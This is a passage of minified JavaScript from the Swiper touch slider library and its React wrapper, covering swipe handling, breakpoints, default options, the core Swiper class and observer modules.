t.isTouched=!1,t.isMoved=!1,void(t.startMoving=!1);let d;if(t.isTouched=!1,t.isMoved=!1,t.startMoving=!1,d=o.followFinger?i?e.translate:-e.translate:-t.currentTranslate,o.cssMode)return;if(o.freeMode&&o.freeMode.enabled)return void e.freeMode.onTouchEnd({currentPos:d});let p=0,f=e.slidesSizesGrid[0];for(let A=0;A<a.length;A+=A<o.slidesPerGroupSkip?1:o.slidesPerGroup){const e=A<o.slidesPerGroupSkip-1?1:o.slidesPerGroup;void 0!==a[A+e]?d>=a[A]&&d<a[A+e]&&(p=A,f=a[A+e]-a[A]):d>=a[A]&&(p=A,f=a[a.length-1]-a[a.length-2])}let m=null,g=null;o.rewind&&(e.isBeginning?g=o.virtual&&o.virtual.enabled&&e.virtual?e.virtual.slides.length-1:e.slides.length-1:e.isEnd&&(m=0));const h=(d-a[p])/f,v=p<o.slidesPerGroupSkip-1?1:o.slidesPerGroup;if(u>o.longSwipesMs){if(!o.longSwipes)return void e.slideTo(e.activeIndex);"next"===e.swipeDirection&&(h>=o.longSwipesRatio?e.slideTo(o.rewind&&e.isEnd?m:p+v):e.slideTo(p)),"prev"===e.swipeDirection&&(h>1-o.longSwipesRatio?e.slideTo(p+v):null!==g&&h<0&&Math.abs(h)>o.longSwipesRatio?e.slideTo(g):e.slideTo(p))}else{if(!o.shortSwipes)return void e.slideTo(e.activeIndex);!e.navigation||l.target!==e.navigation.nextEl&&l.target!==e.navigation.prevEl?("next"===e.swipeDirection&&e.slideTo(null!==m?m:p+v),"prev"===e.swipeDirection&&e.slideTo(null!==g?g:p)):l.target===e.navigation.nextEl?e.slideTo(p+v):e.slideTo(p)}}function ro(){const A=this,{params:e,el:t}=A;if(t&&0===t.offsetWidth)return;e.breakpoints&&A.setBreakpoint();const{allowSlideNext:n,allowSlidePrev:o,snapGrid:r}=A,i=A.virtual&&A.params.virtual.enabled;A.allowSlideNext=!0,A.allowSlidePrev=!0,A.updateSize(),A.updateSlides(),A.updateSlidesClasses();const a=i&&e.loop;!("auto"===e.slidesPerView||e.slidesPerView>1)||!A.isEnd||A.isBeginning||A.params.centeredSlides||a?A.params.loop&&!i?A.slideToLoop(A.realIndex,0,!1,!0):A.slideTo(A.activeIndex,0,!1,!0):A.slideTo(A.slides.length-1,0,!1,!0),A.autoplay&&A.autoplay.running&&A.autoplay.paused&&(clearTimeout(A.autoplay.resizeTimeout),A.autoplay.resizeTimeout=setTimeout((()=>{A.autoplay&&A.autoplay.running&&A.autoplay.paused&&A.autoplay.resume()}),500)),A.allowSlidePrev=o,A.allowSlideNext=n,A.params.watchOverflow&&r!==A.snapGrid&&A.checkOverflow()}function io(A){const e=this;e.enabled&&(e.allowClick||(e.params.preventClicks&&A.preventDefault(),e.params.preventClicksPropagation&&e.animating&&(A.stopPropagation(),A.stopImmediatePropagation())))}function ao(){const A=this,{wrapperEl:e,rtlTranslate:t,enabled:n}=A;if(!n)return;let o;A.previousTranslate=A.translate,A.isHorizontal()?A.translate=-e.scrollLeft:A.translate=-e.scrollTop,0===A.translate&&(A.translate=0),A.updateActiveIndex(),A.updateSlidesClasses();const r=A.maxTranslate()-A.minTranslate();o=0===r?0:(A.translate-A.minTranslate())/r,o!==A.progress&&A.updateProgress(t?-A.translate:A.translate),A.emit("setTranslate",A.translate,!1)}function so(A){const e=this;Wn(e,A.target),e.params.cssMode||"auto"!==e.params.slidesPerView&&!e.params.autoHeight||e.update()}let lo=!1;function co(){}const uo=(A,e)=>{const t=En(),{params:n,el:o,wrapperEl:r,device:i}=A,a=!!n.nested,s="on"===e?"addEventListener":"removeEventListener",l=e;o[s]("pointerdown",A.onTouchStart,{passive:!1}),t[s]("pointermove",A.onTouchMove,{passive:!1,capture:a}),t[s]("pointerup",A.onTouchEnd,{passive:!0}),t[s]("pointercancel",A.onTouchEnd,{passive:!0}),t[s]("pointerout",A.onTouchEnd,{passive:!0}),t[s]("pointerleave",A.onTouchEnd,{passive:!0}),t[s]("contextmenu",A.onTouchEnd,{passive:!0}),(n.preventClicks||n.preventClicksPropagation)&&o[s]("click",A.onClick,!0),n.cssMode&&r[s]("scroll",A.onScroll),n.updateOnWindowResize?A[l](i.ios||i.android?"resize orientationchange observerUpdate":"resize observerUpdate",ro,!0):A[l]("observerUpdate",ro,!0),o[s]("load",A.onLoad,{capture:!0})};var po={attachEvents:function(){const A=this,e=En(),{params:t}=A;A.onTouchStart=to.bind(A),A.onTouchMove=no.bind(A),A.onTouchEnd=oo.bind(A),t.cssMode&&(A.onScroll=ao.bind(A)),A.onClick=io.bind(A),A.onLoad=so.bind(A),lo||(e.addEventListener("touchstart",co),lo=!0),uo(A,"on")},detachEvents:function(){uo(this,"off")}};const fo=(A,e)=>A.grid&&e.grid&&e.grid.rows>1;var mo={setBreakpoint:function(){const A=this,{realIndex:e,initialized:t,params:n,el:o}=A,r=n.breakpoints;if(!r||r&&0===Object.keys(r).length)return;const i=A.getBreakpoint(r,A.params.breakpointsBase,A.el);if(!i||A.currentBreakpoint===i)return;const a=(i in r?r[i]:void 0)||A.originalParams,s=fo(A,n),l=fo(A,a),c=n.enabled;s&&!l?(o.classList.remove(`${n.containerModifierClass}grid`,`${n.containerModifierClass}grid-column`),A.emitContainerClasses()):!s&&l&&(o.classList.add(`${n.containerModifierClass}grid`),(a.grid.fill&&"column"===a.grid.fill||!a.grid.fill&&"column"===n.grid.fill)&&o.classList.add(`${n.containerModifierClass}grid-column`),A.emitContainerClasses()),["navigation","pagination","scrollbar"].forEach((e=>{if(void 0===a[e])return;const t=n[e]&&n[e].enabled,o=a[e]&&a[e].enabled;t&&!o&&A[e].disable(),!t&&o&&A[e].enable()}));const u=a.direction&&a.direction!==n.direction,d=n.loop&&(a.slidesPerView!==n.slidesPerView||u),p=n.loop;u&&t&&A.changeDirection(),Mn(A.params,a);const f=A.params.enabled,m=A.params.loop;Object.assign(A,{allowTouchMove:A.params.allowTouchMove,allowSlideNext:A.params.allowSlideNext,allowSlidePrev:A.params.allowSlidePrev}),c&&!f?A.disable():!c&&f&&A.enable(),A.currentBreakpoint=i,A.emit("_beforeBreakpoint",a),t&&(d?(A.loopDestroy(),A.loopCreate(e),A.updateSlides()):!p&&m?(A.loopCreate(e),A.updateSlides()):p&&!m&&A.loopDestroy()),A.emit("breakpoint",a)},getBreakpoint:function(A,e,t){if(void 0===e&&(e="window"),!A||"container"===e&&!t)return;let n=!1;const o=On(),r="window"===e?o.innerHeight:t.clientHeight,i=Object.keys(A).map((A=>{if("string"==typeof A&&0===A.indexOf("@")){const e=parseFloat(A.substr(1));return{value:r*e,point:A}}return{value:A,point:A}}));i.sort(((A,e)=>parseInt(A.value,10)-parseInt(e.value,10)));for(let A=0;A<i.length;A+=1){const{point:r,value:a}=i[A];"window"===e?o.matchMedia(`(min-width: ${a}px)`).matches&&(n=r):a<=t.clientWidth&&(n=r)}return n||"max"}},go={addClasses:function(){const A=this,{classNames:e,params:t,rtl:n,el:o,device:r}=A,i=function(A,e){const t=[];return A.forEach((A=>{"object"==typeof A?Object.keys(A).forEach((n=>{A[n]&&t.push(e+n)})):"string"==typeof A&&t.push(e+A)})),t}(["initialized",t.direction,{"free-mode":A.params.freeMode&&t.freeMode.enabled},{autoheight:t.autoHeight},{rtl:n},{grid:t.grid&&t.grid.rows>1},{"grid-column":t.grid&&t.grid.rows>1&&"column"===t.grid.fill},{android:r.android},{ios:r.ios},{"css-mode":t.cssMode},{centered:t.cssMode&&t.centeredSlides},{"watch-progress":t.watchSlidesProgress}],t.containerModifierClass);e.push(...i),o.classList.add(...e),A.emitContainerClasses()},removeClasses:function(){const{el:A,classNames:e}=this;A.classList.remove(...e),this.emitContainerClasses()}},ho={init:!0,direction:"horizontal",oneWayMovement:!1,touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopedSlides:null,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function vo(A,e){return function(t){void 0===t&&(t={});const n=Object.keys(t)[0],o=t[n];"object"==typeof o&&null!==o?(!0===A[n]&&(A[n]={enabled:!0}),"navigation"===n&&A[n]&&A[n].enabled&&!A[n].prevEl&&!A[n].nextEl&&(A[n].auto=!0),["pagination","scrollbar"].indexOf(n)>=0&&A[n]&&A[n].enabled&&!A[n].el&&(A[n].auto=!0),n in A&&"enabled"in o?("object"!=typeof A[n]||"enabled"in A[n]||(A[n].enabled=!0),A[n]||(A[n]={enabled:!1}),Mn(e,t)):Mn(e,t)):Mn(e,t)}}const wo={eventsEmitter:Gn,update:Jn,translate:Vn,transition:Zn,slide:$n,loop:Ao,grabCursor:eo,events:po,breakpoints:mo,checkOverflow:{checkOverflow:function(){const A=this,{isLocked:e,params:t}=A,{slidesOffsetBefore:n}=t;if(n){const e=A.slides.length-1,t=A.slidesGrid[e]+A.slidesSizesGrid[e]+2*n;A.isLocked=A.size>t}else A.isLocked=1===A.snapGrid.length;!0===t.allowSlideNext&&(A.allowSlideNext=!A.isLocked),!0===t.allowSlidePrev&&(A.allowSlidePrev=!A.isLocked),e&&e!==A.isLocked&&(A.isEnd=!1),e!==A.isLocked&&A.emit(A.isLocked?"lock":"unlock")}},classes:go},bo={};class yo{constructor(){let A,e;for(var t=arguments.length,n=new Array(t),o=0;o<t;o++)n[o]=arguments[o];1===n.length&&n[0].constructor&&"Object"===Object.prototype.toString.call(n[0]).slice(8,-1)?e=n[0]:[A,e]=n,e||(e={}),e=Mn({},e),A&&!e.el&&(e.el=A);const r=En();if(e.el&&"string"==typeof e.el&&r.querySelectorAll(e.el).length>1){const A=[];return r.querySelectorAll(e.el).forEach((t=>{const n=Mn({},e,{el:t});A.push(new yo(n))})),A}const i=this;var a;i.__swiper__=!0,i.support=Un(),i.device=(void 0===(a={userAgent:e.userAgent})&&(a={}),zn||(zn=function(A){let{userAgent:e}=void 0===A?{}:A;const t=Un(),n=On(),o=n.navigator.platform,r=e||n.navigator.userAgent,i={ios:!1,android:!1},a=n.screen.width,s=n.screen.height,l=r.match(/(Android);?[\s\/]+([\d.]+)?/);let c=r.match(/(iPad).*OS\s([\d_]+)/);const u=r.match(/(iPod)(.*OS\s([\d_]+))?/),d=!c&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),p="Win32"===o;let f="MacIntel"===o;return!c&&f&&t.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${a}x${s}`)>=0&&(c=r.match(/(Version)\/([\d.]+)/),c||(c=[0,1,"13_0_0"]),f=!1),l&&!p&&(i.os="android",i.android=!0),(c||d||u)&&(i.os="ios",i.ios=!0),i}(a)),zn),i.browser=(Yn||(Yn=function(){const A=On();let e=!1;function t(){const e=A.navigator.userAgent.toLowerCase();return e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0}if(t()){const t=String(A.navigator.userAgent);if(t.includes("Version/")){const[A,n]=t.split("Version/")[1].split(" ")[0].split(".").map((A=>Number(A)));e=A<16||16===A&&n<2}}return{isSafari:e||t(),needPerspectiveFix:e,isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(A.navigator.userAgent)}}()),Yn),i.eventsListeners={},i.eventsAnyListeners=[],i.modules=[...i.__modules__],e.modules&&Array.isArray(e.modules)&&i.modules.push(...e.modules);const s={};i.modules.forEach((A=>{A({params:e,swiper:i,extendParams:vo(e,s),on:i.on.bind(i),once:i.once.bind(i),off:i.off.bind(i),emit:i.emit.bind(i)})}));const l=Mn({},ho,s);return i.params=Mn({},l,bo,e),i.originalParams=Mn({},i.params),i.passedParams=Mn({},e),i.params&&i.params.on&&Object.keys(i.params.on).forEach((A=>{i.on(A,i.params.on[A])})),i.params&&i.params.onAny&&i.onAny(i.params.onAny),Object.assign(i,{enabled:i.params.enabled,el:A,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===i.params.direction,isVertical:()=>"vertical"===i.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:i.params.allowSlideNext,allowSlidePrev:i.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:i.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,evCache:[]},allowClick:!0,allowTouchMove:i.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),i.emit("_swiper"),i.params.init&&i.init(),i}getSlideIndex(A){const{slidesEl:e,params:t}=this,n=Rn(Hn(e,`.${t.slideClass}, swiper-slide`)[0]);return Rn(A)-n}getSlideIndexByData(A){return this.getSlideIndex(this.slides.filter((e=>1*e.getAttribute("data-swiper-slide-index")===A))[0])}recalcSlides(){const{slidesEl:A,params:e}=this;this.slides=Hn(A,`.${e.slideClass}, swiper-slide`)}enable(){const A=this;A.enabled||(A.enabled=!0,A.params.grabCursor&&A.setGrabCursor(),A.emit("enable"))}disable(){const A=this;A.enabled&&(A.enabled=!1,A.params.grabCursor&&A.unsetGrabCursor(),A.emit("disable"))}setProgress(A,e){const t=this;A=Math.min(Math.max(A,0),1);const n=t.minTranslate(),o=(t.maxTranslate()-n)*A+n;t.translateTo(o,void 0===e?0:e),t.updateActiveIndex(),t.updateSlidesClasses()}emitContainerClasses(){const A=this;if(!A.params._emitClasses||!A.el)return;const e=A.el.className.split(" ").filter((e=>0===e.indexOf("swiper")||0===e.indexOf(A.params.containerModifierClass)));A.emit("_containerClasses",e.join(" "))}getSlideClasses(A){const e=this;return e.destroyed?"":A.className.split(" ").filter((A=>0===A.indexOf("swiper-slide")||0===A.indexOf(e.params.slideClass))).join(" ")}emitSlidesClasses(){const A=this;if(!A.params._emitClasses||!A.el)return;const e=[];A.slides.forEach((t=>{const n=A.getSlideClasses(t);e.push({slideEl:t,classNames:n}),A.emit("_slideClass",t,n)})),A.emit("_slideClasses",e)}slidesPerViewDynamic(A,e){void 0===A&&(A="current"),void 0===e&&(e=!1);const{params:t,slides:n,slidesGrid:o,slidesSizesGrid:r,size:i,activeIndex:a}=this;let s=1;if("number"==typeof t.slidesPerView)return t.slidesPerView;if(t.centeredSlides){let A,e=n[a]?n[a].swiperSlideSize:0;for(let t=a+1;t<n.length;t+=1)n[t]&&!A&&(e+=n[t].swiperSlideSize,s+=1,e>i&&(A=!0));for(let t=a-1;t>=0;t-=1)n[t]&&!A&&(e+=n[t].swiperSlideSize,s+=1,e>i&&(A=!0))}else if("current"===A)for(let A=a+1;A<n.length;A+=1)(e?o[A]+r[A]-o[a]<i:o[A]-o[a]<i)&&(s+=1);else for(let A=a-1;A>=0;A-=1)o[a]-o[A]<i&&(s+=1);return s}update(){const A=this;if(!A||A.destroyed)return;const{snapGrid:e,params:t}=A;function n(){const e=A.rtlTranslate?-1*A.translate:A.translate,t=Math.min(Math.max(e,A.maxTranslate()),A.minTranslate());A.setTranslate(t),A.updateActiveIndex(),A.updateSlidesClasses()}let o;if(t.breakpoints&&A.setBreakpoint(),[...A.el.querySelectorAll('[loading="lazy"]')].forEach((e=>{e.complete&&Wn(A,e)})),A.updateSize(),A.updateSlides(),A.updateProgress(),A.updateSlidesClasses(),t.freeMode&&t.freeMode.enabled&&!t.cssMode)n(),t.autoHeight&&A.updateAutoHeight();else{if(("auto"===t.slidesPerView||t.slidesPerView>1)&&A.isEnd&&!t.centeredSlides){const e=A.virtual&&t.virtual.enabled?A.virtual.slides:A.slides;o=A.slideTo(e.length-1,0,!1,!0)}else o=A.slideTo(A.activeIndex,0,!1,!0);o||n()}t.watchOverflow&&e!==A.snapGrid&&A.checkOverflow(),A.emit("update")}changeDirection(A,e){void 0===e&&(e=!0);const t=this,n=t.params.direction;return A||(A="horizontal"===n?"vertical":"horizontal"),A===n||"horizontal"!==A&&"vertical"!==A||(t.el.classList.remove(`${t.params.containerModifierClass}${n}`),t.el.classList.add(`${t.params.containerModifierClass}${A}`),t.emitContainerClasses(),t.params.direction=A,t.slides.forEach((e=>{"vertical"===A?e.style.width="":e.style.height=""})),t.emit("changeDirection"),e&&t.update()),t}changeLanguageDirection(A){const e=this;e.rtl&&"rtl"===A||!e.rtl&&"ltr"===A||(e.rtl="rtl"===A,e.rtlTranslate="horizontal"===e.params.direction&&e.rtl,e.rtl?(e.el.classList.add(`${e.params.containerModifierClass}rtl`),e.el.dir="rtl"):(e.el.classList.remove(`${e.params.containerModifierClass}rtl`),e.el.dir="ltr"),e.update())}mount(A){const e=this;if(e.mounted)return!0;let t=A||e.params.el;if("string"==typeof t&&(t=document.querySelector(t)),!t)return!1;t.swiper=e,t.parentNode&&t.parentNode.host&&"SWIPER-CONTAINER"===t.parentNode.host.nodeName&&(e.isElement=!0);const n=()=>`.${(e.params.wrapperClass||"").trim().split(" ").join(".")}`;let o=t&&t.shadowRoot&&t.shadowRoot.querySelector?t.shadowRoot.querySelector(n()):Hn(t,n())[0];return!o&&e.params.createElements&&(o=Pn("div",e.params.wrapperClass),t.append(o),Hn(t,`.${e.params.slideClass}`).forEach((A=>{o.append(A)}))),Object.assign(e,{el:t,wrapperEl:o,slidesEl:e.isElement&&!t.parentNode.host.slideSlots?t.parentNode.host:o,hostEl:e.isElement?t.parentNode.host:t,mounted:!0,rtl:"rtl"===t.dir.toLowerCase()||"rtl"===Nn(t,"direction"),rtlTranslate:"horizontal"===e.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===Nn(t,"direction")),wrongRTL:"-webkit-box"===Nn(o,"display")}),!0}init(A){const e=this;if(e.initialized)return e;if(!1===e.mount(A))return e;e.emit("beforeInit"),e.params.breakpoints&&e.setBreakpoint(),e.addClasses(),e.updateSize(),e.updateSlides(),e.params.watchOverflow&&e.checkOverflow(),e.params.grabCursor&&e.enabled&&e.setGrabCursor(),e.params.loop&&e.virtual&&e.params.virtual.enabled?e.slideTo(e.params.initialSlide+e.virtual.slidesBefore,0,e.params.runCallbacksOnInit,!1,!0):e.slideTo(e.params.initialSlide,0,e.params.runCallbacksOnInit,!1,!0),e.params.loop&&e.loopCreate(),e.attachEvents();const t=[...e.el.querySelectorAll('[loading="lazy"]')];return e.isElement&&t.push(...e.hostEl.querySelectorAll('[loading="lazy"]')),t.forEach((A=>{A.complete?Wn(e,A):A.addEventListener("load",(A=>{Wn(e,A.target)}))})),Xn(e),e.initialized=!0,Xn(e),e.emit("init"),e.emit("afterInit"),e}destroy(A,e){void 0===A&&(A=!0),void 0===e&&(e=!0);const t=this,{params:n,el:o,wrapperEl:r,slides:i}=t;return void 0===t.params||t.destroyed||(t.emit("beforeDestroy"),t.initialized=!1,t.detachEvents(),n.loop&&t.loopDestroy(),e&&(t.removeClasses(),o.removeAttribute("style"),r.removeAttribute("style"),i&&i.length&&i.forEach((A=>{A.classList.remove(n.slideVisibleClass,n.slideActiveClass,n.slideNextClass,n.slidePrevClass),A.removeAttribute("style"),A.removeAttribute("data-swiper-slide-index")}))),t.emit("destroy"),Object.keys(t.eventsListeners).forEach((A=>{t.off(A)})),!1!==A&&(t.el.swiper=null,function(A){const e=A;Object.keys(e).forEach((A=>{try{e[A]=null}catch(A){}try{delete e[A]}catch(A){}}))}(t)),t.destroyed=!0),null}static extendDefaults(A){Mn(bo,A)}static get extendedDefaults(){return bo}static get defaults(){return ho}static installModule(A){yo.prototype.__modules__||(yo.prototype.__modules__=[]);const e=yo.prototype.__modules__;"function"==typeof A&&e.indexOf(A)<0&&e.push(A)}static use(A){return Array.isArray(A)?(A.forEach((A=>yo.installModule(A))),yo):(yo.installModule(A),yo)}}Object.keys(wo).forEach((A=>{Object.keys(wo[A]).forEach((e=>{yo.prototype[e]=wo[A][e]}))})),yo.use([function(A){let{swiper:e,on:t,emit:n}=A;const o=On();let r=null,i=null;const a=()=>{e&&!e.destroyed&&e.initialized&&(n("beforeResize"),n("resize"))},s=()=>{e&&!e.destroyed&&e.initialized&&n("orientationchange")};t("init",(()=>{e.params.resizeObserver&&void 0!==o.ResizeObserver?e&&!e.destroyed&&e.initialized&&(r=new ResizeObserver((A=>{i=o.requestAnimationFrame((()=>{const{width:t,height:n}=e;let o=t,r=n;A.forEach((A=>{let{contentBoxSize:t,contentRect:n,target:i}=A;i&&i!==e.el||(o=n?n.width:(t[0]||t).inlineSize,r=n?n.height:(t[0]||t).blockSize)})),o===t&&r===n||a()}))})),r.observe(e.el)):(o.addEventListener("resize",a),o.addEventListener("orientationchange",s))})),t("destroy",(()=>{i&&o.cancelAnimationFrame(i),r&&r.unobserve&&e.el&&(r.unobserve(e.el),r=null),o.removeEventListener("resize",a),o.removeEventListener("orientationchange",s)}))},function(A){let{swiper:e,extendParams:t,on:n,emit:o}=A;const r=[],i=On(),a=function(A,t){void 0===t&&(t={});const n=new(i.MutationObserver||i.WebkitMutationObserver)((A=>{if(e.__preventObserver__)return;if(1===A.length)return void o("observerUpdate",A[0]);const t=function(){o("observerUpdate",A[0])};i.requestAnimationFrame?i.requestAnimationFrame(t):i.setTimeout(t,0)}));n.observe(A,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),r.push(n)};t({observer:!1,observeParents:!1,observeSlideChildren:!1}),n("init",(()=>{if(e.params.observer){if(e.params.observeParents){const A=Qn(e.hostEl);for(let e=0;e<A.length;e+=1)a(A[e])}a(e.hostEl,{childList:e.params.observeSlideChildren}),a(e.wrapperEl,{attributes:!1})}})),n("destroy",(()=>{r.forEach((A=>{A.disconnect()})),r.splice(0,r.length)}))}]);const xo=["eventsPrefix","injectStyles","injectStylesUrls","modules","init","_direction","oneWayMovement","touchEventsTarget","initialSlide","_speed","cssMode","updateOnWindowResize","resizeObserver","nested","focusableElements","_enabled","_width","_height","preventInteractionOnTransition","userAgent","url","_edgeSwipeDetection","_edgeSwipeThreshold","_freeMode","_autoHeight","setWrapperSize","virtualTranslate","_effect","breakpoints","breakpointsBase","_spaceBetween","_slidesPerView","maxBackfaceHiddenSlides","_grid","_slidesPerGroup","_slidesPerGroupSkip","_slidesPerGroupAuto","_centeredSlides","_centeredSlidesBounds","_slidesOffsetBefore","_slidesOffsetAfter","normalizeSlideIndex","_centerInsufficientSlides","_watchOverflow","roundLengths","touchRatio","touchAngle","simulateTouch","_shortSwipes","_longSwipes","longSwipesRatio","longSwipesMs","_followFinger","allowTouchMove","_threshold","touchMoveStopPropagation","touchStartPreventDefault","touchStartForcePreventDefault","touchReleaseOnEdges","uniqueNavElements","_resistance","_resistanceRatio","_watchSlidesProgress","_grabCursor","preventClicks","preventClicksPropagation","_slideToClickedSlide","_loop","loopedSlides","loopPreventsSliding","_rewind","_allowSlidePrev","_allowSlideNext","_swipeHandler","_noSwiping","noSwipingClass","noSwipingSelector","passiveListeners","containerModifierClass","slideClass","slideActiveClass","slideVisibleClass","slideNextClass","slidePrevClass","wrapperClass","lazyPreloaderClass","lazyPreloadPrevNext","runCallbacksOnInit","observer","observeParents","observeSlideChildren","a11y","_autoplay","_controller","coverflowEffect","cubeEffect","fadeEffect","flipEffect","creativeEffect","cardsEffect","hashNavigation","history","keyboard","mousewheel","_navigation","_pagination","parallax","_scrollbar","_thumbs","virtual","zoom","control"];function Co(A){return"object"==typeof A&&null!==A&&A.constructor&&"Object"===Object.prototype.toString.call(A).slice(8,-1)&&!A.__swiper__}function _o(A,e){const t=["__proto__","constructor","prototype"];Object.keys(e).filter((A=>t.indexOf(A)<0)).forEach((t=>{void 0===A[t]?A[t]=e[t]:Co(e[t])&&Co(A[t])&&Object.keys(e[t]).length>0?e[t].__swiper__?A[t]=e[t]:_o(A[t],e[t]):A[t]=e[t]}))}function Eo(A){return void 0===A&&(A={}),A.navigation&&void 0===A.navigation.nextEl&&void 0===A.navigation.prevEl}function ko(A){return void 0===A&&(A={}),A.pagination&&void 0===A.pagination.el}function Oo(A){return void 0===A&&(A={}),A.scrollbar&&void 0===A.scrollbar.el}function Io(A){void 0===A&&(A="");const e=A.split(" ").map((A=>A.trim())).filter((A=>!!A)),t=[];return e.forEach((A=>{t.indexOf(A)<0&&t.push(A)})),t.join(" ")}function Do(A){return void 0===A&&(A=""),A?A.includes("swiper-wrapper")?A:`swiper-wrapper ${A}`:"swiper-wrapper"}function Bo(){return Bo=Object.assign?Object.assign.bind():function(A){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(A[n]=t[n])}return A},Bo.apply(this,arguments)}function So(A){return A.type&&A.type.displayName&&A.type.displayName.includes("SwiperSlide")}function Mo(A){const e=[];return h.default.Children.toArray(A).forEach((A=>{So(A)?e.push(A):A.props&&A.props.children&&Mo(A.props.children).forEach((A=>e.push(A)))})),e}function jo(A){const e=[],t={"container-start":[],"container-end":[],"wrapper-start":[],"wrapper-end":[]};return h.default.Children.toArray(A).forEach((A=>{if(So(A))e.push(A);else if(A.props&&A.props.slot&&t[A.props.slot])t[A.props.slot].push(A);else if(A.props&&A.props.children){const n=Mo(A.props.children);n.length>0?n.forEach((A=>e.push(A))):t["container-end"].push(A)}else t["container-end"].push(A)})),{slides:e,slots:t}}function To(A,e){return"undefined"==typeof window?(0,h.useEffect)(A,e):(0,h.useLayoutEffect)(A,e)}const Ho=(0,h.createContext)(null),Po=(0,h.createContext)(null),No=(0,h.forwardRef)((function(A,e){let{className:t,tag:n="div",wrapperTag:o="div",children:r,onSwiper:i,...a}=void 0===A?{}:A,s=!1;const[l,c]=(0,h.useState)("swiper"),[u,d]=(0,h.useState)(null),[p,f]=(0,h.useState)(!1),m=(0,h.useRef)(!1),g=(0,h.useRef)(null),v=(0,h.useRef)(null),w=(0,h.useRef)(null),b=(0,h.useRef)(null),y=(0,h.useRef)(null),x=(0,h.useRef)(null),C=(0,h.useRef)(null),_=(0,h.useRef)(null),{params:E,passedParams:k,rest:O,events:I}=function(A,e){void 0===A&&(A={}),void 0===e&&(e=!0);const t={on:{}},n={},o={};_o(t,ho),t._emitClasses=!0,t.init=!1;const r={},i=xo.map((A=>A.replace(/_/,""))),a=Object.assign({},A);return Object.keys(a).forEach((a=>{void 0!==A[a]&&(i.indexOf(a)>=0?Co(A[a])?(t[a]={},o[a]={},_o(t[a],A[a]),_o(o[a],A[a])):(t[a]=A[a],o[a]=A[a]):0===a.search(/on[A-Z]/)&&"function"==typeof A[a]?e?n[`${a[2].toLowerCase()}${a.substr(3)}`]=A[a]:t.on[`${a[2].toLowerCase()}${a.substr(3)}`]=A[a]:r[a]=A[a])})),["navigation","pagination","scrollbar"].forEach((A=>{!0===t[A]&&(t[A]={}),!1===t[A]&&delete t[A]})),{params:t,passedParams:o,rest:r,events:n}}(a),{slides:D,slots:B}=jo(r),S=()=>{f(!p)};Object.assign(E.on,{_containerClasses(A,e){c(e)}});const M=()=>{Object.assign(E.on,I),s=!0;const A={...E};if(delete A.wrapperClass,v.current=new yo(A),v.current.virtual&&v.current.params.virtual.enabled){v.current.virtual.slides=D;const A={cache:!1,slides:D,renderExternal:d,renderExternalUpdate:!1};_o(v.current.params.virtual,A),_o(v.current.originalParams.virtual,A)}};return g.current||M(),v.current&&v.current.on("_beforeBreakpoint",S),(0,h.useEffect)((()=>()=>{v.current&&v.current.off("_beforeBreakpoint",S)})),(0,h.useEffect)((()=>{!m.current&&v.current&&(v.current.emitSlidesClasses(),m.current=!0)})),To((()=>{if(e&&(e.current=g.current),g.current)return 